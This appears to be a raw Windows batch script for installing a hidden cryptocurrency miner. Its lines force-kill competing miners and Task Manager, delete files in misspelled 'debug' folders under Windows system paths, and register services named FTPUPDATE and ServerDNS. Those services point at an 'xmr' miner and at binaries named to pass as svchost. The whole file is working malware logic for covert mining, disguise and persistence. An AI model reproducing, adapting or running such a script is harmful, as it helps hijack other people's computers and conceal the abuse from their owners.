 taskkill /im svshosb.exe -f
taskkill /im mining.exe -f
taskkill /im taskmgr.exe -f
C:\Windows\Tasks\hook\svchosts.exe remove FTPUPDATE confirm
C:\Windows\Tasks\hook\svchosts.exe remove ServerDNS confirm
attrib -S -H C:\Windows\SYSTEM\dubug*
del /Q C:\ProgramData\Microsoft\test\*
DEL /Q C:\Windows\dabug\SYSTEM\*
del /Q /F C:\Windows\SYSTEM\dubug\*.exe
del /Q /F C:\Windows\SYSTEM\dubug\*.dll
del /Q /F C:\ProgramData\Microsoft\dabug\*
svchost.exe stop FTPUPDATE
svchost.exe stop ServerDNS
svchost.exe remove FTPUPDATE confirm
svchost.exe remove ServerDNS confirm
svchost.exe install FTPUPDATE C:\Windows\SYSTEM\dabug\xmr\schost.exe
svchost.exe install ServerDNS C:\Windows\system32\svchosts.exe
svchost.exe start FTPUPDATE